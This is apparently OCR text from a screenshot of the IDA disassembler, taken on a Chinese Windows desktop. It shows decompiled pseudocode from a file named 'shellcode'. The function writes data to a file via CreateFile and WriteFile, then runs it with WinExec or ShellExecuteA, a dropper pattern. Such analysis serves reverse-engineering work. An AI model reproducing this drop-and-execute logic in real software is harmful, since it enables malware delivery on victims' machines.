 IDA - C:\Documents and Settings\Administrator\桌面\shellcode
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
16 int v17; // [sp+8h] [bp-4h]@1
17
18 v4 = sub_88();
19 v15 = (*(int (__stdcall **)(signed int, signed int))(v4 + 0x25))(64, 1024);// GlobalAlloc
20 v5 = sub_88();
21 (*(void (__stdcall **)(int, int, signed int))(v5 + 0x2D))(a1, v15, 1024);// ExpandEnvironmentStringA
22 v6 = sub_88();
23 v17 = (*(int (__stdcall **)(int, signed int, signed int, _DWORD, signed int, signed int, _DWORD))(v6 + 9))(
24 v15,
25 0x40000000,
26 1,
27 0,
28 2,
29 128,
30 0); // CreateFile
31 v7 = v17;
32 v8 = sub_88();
33 (*(void (__stdcall **)(int, int, int, char *, _DWORD))(v8 + 0x1D))(v7, a2, a3, &v16, 0);// WriteFile
34 v9 = v17;
35 v10 = sub_88();
36 (*(void (__stdcall **)(int))(v10 + 0x21))(v9);// CloseHandle
37 if ( a4 == 1 )
38 {
39 v11 = sub_88();
40 result = (*(int (__stdcall **)(int, _DWORD))(v11 + 0x31))(v15, 0);// WinExec
41 }
42 else
int v15; // [sp+0h] [bp-Ch]@1
43 {
44 v13 = sub_88() + 0x55;
45 v14 = sub_88();
46 result = (*(int (__stdcall **)(int, _DWORD, int, _DWORD, _DWORD, signed int))(v14 + 0x4D))(v13, 0, v15, 0, 0, 1);// ShellExecuteA
00000284 :46
Output window
Flushing buffers, please wait...ok
Python
AU: idle Down Disk: 36GB
开始 PETools_hh IDA - C:\Documen... 无标题 - 记事本 16:26